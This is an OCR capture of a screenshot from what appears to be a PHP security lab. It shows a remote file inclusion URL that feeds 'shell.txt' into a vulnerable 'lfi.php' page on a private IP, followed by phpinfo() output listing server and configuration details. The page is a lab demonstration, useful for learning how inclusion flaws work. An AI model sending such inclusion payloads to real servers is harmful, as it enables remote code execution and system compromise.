 192.168.27.129/lfi.php?file=http://192.168.27.129/shell.txt
常用网址 京东商城 { } 短链接生成器-JSON...
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-
calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php
/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php
/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d